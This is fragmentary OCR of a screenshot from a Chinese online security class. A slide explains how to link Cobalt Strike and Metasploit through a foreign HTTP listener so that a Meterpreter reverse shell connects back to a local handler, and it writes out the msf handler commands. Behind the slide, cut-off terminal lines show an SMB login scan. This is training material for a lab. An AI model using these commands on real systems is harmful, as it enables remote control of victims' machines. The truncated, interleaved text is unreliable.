 kali1904 - VMware Workstation
上课中 00:31:37
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali1904
Target1_CentOS 7 64 位
Windows 7 x64
2020-cobaltstrike联动metasploit.pptx - PowerPoint
nyanyanya ziyang
腾讯课堂
开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 百度网盘 操作说明搜索
从头开始
从当前幻灯片
开始
联机演示
自定义
幻灯片放映
开始放映幻灯片
设置
幻灯片放映
隐藏
幻灯片
排练计时
录制
幻灯片演示
保持幻灯片更新
使用计时
播放旁白
显示媒体控件
设置
监视器(M): 自动
使用演示者视图
监视器
ms
文件(F) 动作(A) 编辑
root@kali: ~
se for authenti
SMBPass
ecified usernam
SMBUser
icate as
THREADS
t threads (max
msf5 auxiliary(
rhosts => 10.10
msf5 auxiliary(
[-] 10.10.100.1
[*] 10.10.100.1
[*] Auxiliary m
msf5 auxiliary(
[-] 10.10.100.1
[*] 10.10.100.1
[*] Auxiliary m
msf5 auxiliary(
ReverseAllowPro
msf5 auxiliary(
[-] 10.10.100.1
[*] 10.10.100.1
[*] Auxiliary m
msf5 auxiliary(sca
10
2
11
内容部分
12
13
14
15
cs与msf联动之外部监听器
合天网安实验室
借助外部监听器通过 ssh 隧道直接派生一个shell 到本地
cs上创建外部监听器，本地创建msf监听器
1、cs上创建一个http的外部监听器，回连端口为8081
New Listener
Create a listener.
名字 ssh
Payload: Foreign HTTP
Payload Options
HTTP Host (Stager): 119
HTTP Port (Stager): 8081
2、本地机器把 msf 起起来，并创建如下监听器，
注意协议的对应
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload
windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.31.78
msf5 exploit(multi/handler) > set lport 8081
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on
http://192.168.31.78:8081
中
单击此处添加备注
幻灯片 第 12 张，共 18 张 中文(中国)
备注 批注 88%
Add Edit Remove Restart Help